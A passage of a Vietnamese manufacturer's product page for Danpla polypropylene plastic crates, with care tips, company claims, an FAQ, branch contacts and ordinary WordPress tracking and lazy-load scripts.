12pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Xếp chồng đúng cách:</strong> Khi xếp chồng thùng nhựa Danpla, cần đảm bảo các thùng được xếp cân bằng, tránh tình trạng lệch lạc hoặc quá tải lên một thùng.</span></p><p><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Hạn chế va đập:</strong> Mặc dùng thùng nhựa pp danpla có khả năng chịu lực tốt, những va đập mạnh có thể khiến thùng nhựa bị hỏng, đặc biệt là các góc cạnh. Cần nhẹ nhàng di chuyển và vận chuyển để đảm bảo an toàn.</span></p><p><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Vệ sinh sau khi sử dụng xong:</strong> Sau khi sử dụng, cần vệ sinh thùng nhựa Danpla bằng nước sạch và lau khô. để có thể tăng tuôi thọ cao nhất.</span></p><h2><span style="font-size: 18pt;font-family: arial, helvetica, sans-serif"><strong><span style="color: #000000">Nhựa phát thành – Đơn vị cung cấp thùng nhựa Danpla uy tín, chất lượng trên Toàn Quốc</span></strong></span></h2><p><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Nhựa Phát Thành là đơn vị chuyên sản xuất và cung cấp thùng nhựa, thùng nhựa pp, thùng nhựa Danpla, thùng nhựa pp Danpla chất lượng trên toàn quốc.</span></p><ul><li style="font-weight: 400"><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Với 14 năm hoạt động trên lĩnh vực, Nhựa Phát Thành luôn thấu hiểu được thị yếu của thị trường, cam kết mang đến những sản phẩm chất lượng, chính hãng phù hợp với nhu cầu của khách hàng. </span></li><li style="font-weight: 400"><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Sản phẩm có nguồn gốc rõ ràng, chính hãng, không qua khâu trung gian. </span></li><li style="font-weight: 400"><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Giá thành tốt nhất trên thị trường. </span></li><li style="font-weight: 400"><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Sẵn sàng hỗ trợ 1 đổi 1 nếu sản phẩm lỗi do nhà sản xuất trong vòng 24 giờ.</span></li><li style="font-weight: 400"><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Đội ngũ nhân viên được đào tạo chuyên môn giỏi, sẵn sàng tư vấn và báo giá quý khách hàng 24/24h.</span></li><li style="font-weight: 400"><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Nhiều chính sách ưu đãi dành cho khách hàng mua số lượng lớn. </span></li><li style="font-weight: 400"><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Công nghệ sản xuất hiện đại cho ra những sản phẩm đạt tiêu chuẩn. </span></li><li style="font-weight: 400"><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Nhựa Phát Thành luôn đặt quyền lợi của khách hàng lên hàng đầu, chế độ hậu mãi tuyệt vời. </span></li></ul><figure id="attachment_14995" aria-describedby="caption-attachment-14995" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" class="wp-image-14995 size-full" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/12/nhua-phat-thanh-dia-chi-ban-cung-cap-thung-nhua-danplan-uy-tin-chat-luong.jpg" alt="Nhựa phát thành - Địa chỉ cung cấp thùng nhựa danpla uy tín, chất lượng" width="640" height="227" /><figcaption id="caption-attachment-14995" class="wp-caption-text"><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Nhựa phát thành &#8211; Địa chỉ cung cấp thùng nhựa danpla uy tín, chất lượng</span></figcaption></figure><p><span style="font-weight: 400;font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Nhựa Phát Thành tự hào là đơn vị sản xuất thùng rác có quy mô lớn, có mặt tại nhiều thành phố lớn như Hà Nội, TP. Hồ Chí Minh, Đà Nẵng, Hải Phòng, Thái Bình, Bắc Ninh. </span></p><p><span style="font-size: 12pt;font-family: arial, helvetica, sans-serif"><span style="font-weight: 400;color: #000000">Ngoài ra, Nhựa Phát Thành còn cung cấp một loạt sản phẩm </span><span style="color: #000000">thùng nhựa danpla chống tĩnh điện<span style="font-weight: 400">, </span></span><span style="color: #0000ff"><strong><a style="color: #0000ff" href="https://nhuaphatthanh.com/nhua-danpla">tấm nhựa pp danpla</a></strong></span><span style="font-weight: 400">, </span><span style="color: #0000ff"><strong><a style="color: #0000ff" href="https://nhuaphatthanh.com/khay-nhua-nhieu-ngan">khay nhựa nhiều ngăn</a></strong></span><span style="font-weight: 400;color: #000000">,&#8230; nhận sản xuất theo yêu cầu của khách hàng để đáp ứng mọi nhu cầu của khách hàng trong việc sử dụng và tận dụng các tính năng ưu việt của sản phẩm này.</span></span></p><h2><span style="font-size: 18pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Một số câu hỏi thường gặp</strong></span></h2><p><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Dưới đây là một số câu hỏi thường gặp khi nhân viên chúng tôi tư vấn cho khách hàng mà bạn có thể tham khảo:</span></p><p><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Có thể đặt thùng Danpla theo kích thước riêng không?</strong></span></p><ul><li><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Có hiện tại Nhựa Phát Thành chúng tôi cung cấp dịch vụ gia công kích thước, độ dày, màu sắc và in logo theo yêu cầu.</span></li></ul><p><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Thùng nhựa Danpla có bền không?</strong></span></p><ul><li><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Thùng nhựa Danpal rất bền, chịu va đập tốt và tái sử dụng được nhiều lần, giúp tiết kiệm chi phí so với các loại thùng caton thông thường.</span></li></ul><p><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><strong>Thùng nhựa Danpla có thể tái chế không?</strong></span></p><ul><li><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif">Có thùng nhựa Danplan được làm từ nhựa PP tái chế được giúp bảo vệ môi trường.</span></li></ul><p><span style="font-size: 12pt;color: #000000;font-family: arial, helvetica, sans-serif"><span style="font-weight: 400"> Hy vọng bài viết này đã cung cấp cho bạn những thông tin hữu ích về thùng nhựa danpla. Hãy liên hệ ngay với công ty tnhh sản xuất uy tín Nhựa Phát Thành số hotline: </span><span style="color: #0000ff"><strong>0933.830.886</strong> </span><span style="font-weight: 400">để được tư vấn và báo giá chi tiết.</span></span></p><div id="references30"></div></div></main></div><section class="gd_module module_kcn"><div class="container"><div class="gd_box__title post"><h2 class="gd_text">Cụm công nghiệp Nhựa Phát Thành</h2></div><div class="gd-kcn-wrap row"><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hà Nội</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Lô F5, Đường CN2, Q. Từ Liêm, TP. Hà Nội</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hồ Chí Minh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> 506/49/28/S, Lạc Long Quân, Phường 5, Quận 11, Tp. HCM</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:banhang@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>banhang@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Đà Nẵng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Liên Chiểu, P. Hòa Hiệp Bắc, Q. Liên Chiểu, TP. Đà Nẵng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:kinhdoanh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>kinhdoanh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hải Phòng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Vsip, Xã Thủy Nguyên, H. Thủy Nguyên, TP. Hải Phòng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Thái Bình</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Cụm CN Quỳnh Côi, H. Quỳnh Phụ, Tỉnh Thái Bình</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Bắc Ninh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Khu CN Quế Võ, Tp. Bắc Ninh, Bắc Ninh</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div></div></div></section><script type="litespeed/javascript">deferimg('img[data-src], source[data-src]')</script> <span id="loadingIcon_wrap" style="display: none;">
<span id="loadingIcon" class="loadingIcon">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/icon/loading.gif" alt="Đang tải..." width="14" height="14">
</span>
</span><footer class="gd_footer"><div class="gd_main__footer"><div class="container"><div class="row"><div class="col-lg-5 col-md-5 col-12 gd_ft_address"><div class="gd_ft__title">
CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH</div><div class="gd_ft__address"><div class="gd_row__address">
<i class="fas fa-map-marker-alt"></i><div class="gd_row__address__wrap address">
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title">Trụ sở chính: </span>
<span>Phú Diễn, Bắc Từ Liêm, TP Hà Nội</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-phone-alt"></i><div class="gd_row__address__wrap phone">
<a href="tel:0933 830 886">
<span class="_title">Hotline:</span>
<span>0933 830 886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933 830 886">
<span class="_title">Điện thoại:</span>
<span>0933 830 886</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-envelope"></i><div class="gd_row__address__wrap mail">
<a href="mailto:cskh@nhuaphatthanh.com">
<span class="_title">Email: </span>
<span>cskh@nhuaphatthanh.com</span>
</a></div></div></div></div><div class="col-lg-3 col-md-3 col-12 gd_ft_menu"><div class="gd_ft__title">
Chính sách</div><nav class="gd_menu"><ul id="menu-menu-chinh-sach" class="gd_menu__footer"><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-mat">Chính sách bảo mật</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-van-chuyen-va-giao-hang">Chính sách vận chuyển và giao hàng</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-hanh">Chính sách bảo hành &#038; đổi trả</a></li><li><a href="https://nhuaphatthanh.com/thong-tin-thanh-toan">Thông tin thanh toán</a></li></ul></nav><div class="bct mt-3">
<a target="_blank" href="http://online.gov.vn/Home/WebDetails/103034">
<img data-lazyloaded="1" src="[data-uri]" width="149" height="56" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/notify-gov.png" alt="">
</a></div></div><div class="col-lg-4 col-md-2 col-12 gd_ft_social"><div class="gd_connect"><div class="gd_ft__title">
Theo dõi chúng tôi trên</div><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=552539719287237&autoLogAppEvents=1" nonce="1fWMJABD"></script> <div class="fb-page" data-href="https://www.facebook.com/congtynhuaphatthanh/" data-tabs="timeline" data-width="500" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></div></div></div></div><div class="gd_footer_copyright"><div class="gd_copyright">© 2023 Bản quyền thuộc <a target="_blank" href="/">Nhuaphatthanh.com</a></div></div></div></footer><div class="fixed_right"><ul><li id="face_mess" class="face_mess ic_img">
<a class="fb_mess" rel="nofollow" target="_blank" href="https://m.me/congtynhuaphatthanh">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="zalo" class="zalo ic_img">
<a class="zalo" target="_blank" rel="nofollow"  href="https://zalo.me/0933830886">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="float_button" class="gd_hotline">
<a class="yt" rel="nofollow" target="_blank" href="tel:0933830886">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-phone-alt"></i>
</span>
</a></li><li id="back-to-top" class="gd_backtop">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-angle-up"></i>
</span></li></ul></div>
 <script type="litespeed/javascript">$(document).ready(function(){var prodContent=$('.term-description');prodContent.each(function(){if($(this).height()>300){$(this).addClass('long_text');$(this).append('<a class="gd_more" href="javascript:void(0)">Xem thêm <i class="fal fa-angle-down"></i></a>');$('.long_text .gd_more').on('click',function(){$(this).parents('.term-description').css('height','auto');$(this).parents('.term-description').removeClass('long_text');$(this).remove()})}})})</script> <style type="text/css">.gd_social a.tiktok svg {fill: #fff;width: 15px;margin-top: 8px;}
    .gd_social a.tiktok:hover svg {fill: var(--color-primary);}
    .term-description{
        transition: all .3s;
        margin-top:2rem;    
    }
    .long_text {
        height: 300px;
        overflow: hidden;
        position: relative;
        transition: all .3s;
    }
    .long_text .gd_more {
        position: absolute;
        left: 50%;
        bottom: 0;
        color: #fff;
        border: 1px solid #fff;
        display: inline-flex;
        transform: translateX(-50%);
        border-radius: 5px;
        padding: 5px 35px;
        font-size: 1rem;
        background: #00488cab;
        align-items: center;
        z-index: 2;
    }
    .long_text .gd_more:hover{
        background: var(--color-primary);

    }
    .long_text .gd_more i{
        margin-left: 5px;
    }
    .long_text::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100px;
        left: 0;
        bottom: 0;
        background: linear-gradient(#f2f2f200, #fff);
        display: block !important;
        z-index: 1;
    }
    .loadingIcon {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(255,255,255,0.3);
        background-image: url('https://demo1.bicweb.vn/wp-content/themes/phatthanh/images/icon/loading.gif');
        background-repeat: no-repeat;
        background-position: center center;
        background-size: 20px;
        z-index: 3;
    }</style> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phatthanh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id='autoAdsMaxLead-widget-script' type="litespeed/javascript" data-src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=39DDAF237DCA4B29AC05E7621B7D03EE' charset='UTF-8'></script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-T48V3M8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https://nhuaphatthanh.com"}},{"@type":"ListItem","position":2,"item":{"name":"Nh\u1ef1a danpla","@id":"https://nhuaphatthanh.com/nhua-danpla"}},{"@type":"ListItem","position":3,"item":{"name":"Th\u00f9ng nh\u1ef1a Danpla b\u1ec1n nh\u1eb9, n\u1eafp nh\u1ef1a ti\u1ec7n l\u1ee3i, gi\u00e1 t\u1ed1t","@id":"https://nhuaphatthanh.com/thung-nhua-danpla-thuong"}}]}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/nhuaphatthanh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="aws-script-js-extra" type="litespeed/javascript">var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"Xem t\u1ea5t c\u1ea3 k\u1ebft qu\u1ea3","noresults":"Kh\u00f4ng c\u00f3 g\u00ec hi\u1ec3n th\u1ecb"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"80","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"80","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #222222;color:#222222\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #222222;color:#222222\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}